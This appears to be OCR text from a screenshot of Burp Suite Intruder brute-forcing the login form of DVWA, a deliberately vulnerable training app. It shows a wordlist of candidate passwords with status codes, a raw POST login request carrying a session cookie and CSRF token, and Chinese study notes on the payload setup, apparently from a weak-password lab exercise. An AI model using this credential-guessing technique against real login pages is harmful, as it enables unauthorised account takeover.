 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
64 aptx4869 302 376
65 M429l719 302 376
66 k12109 302 376
67 mfux7yw4 302 376
68 bfcvxvmk 302 376
69 cycy0101 302 376
70 Joy112323 302 376
71 wu1031 302 376
Request Response
Raw Params Headers Hex
Cookie: security=impossible; PHPSESSID=uanblv1kr8c8h77c7gq69uisp9
DNT: 1
Connection: close
只加载一个点
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
2个不同变量，，，都是填充同一个数值
Content-Length: 93
username=Joy112323&password=Joy112323&Login=Login&user_token=359863f2f4b760f9723041ae9e45faf3
? < + > Type a search term 0 matches
3320 of 3825
弱口令爆破与验... Login :: Damn ... 弱口令爆破与验... Burp Suite Prof... Intruder attack... PicGo 微信 英 拼 16:39:47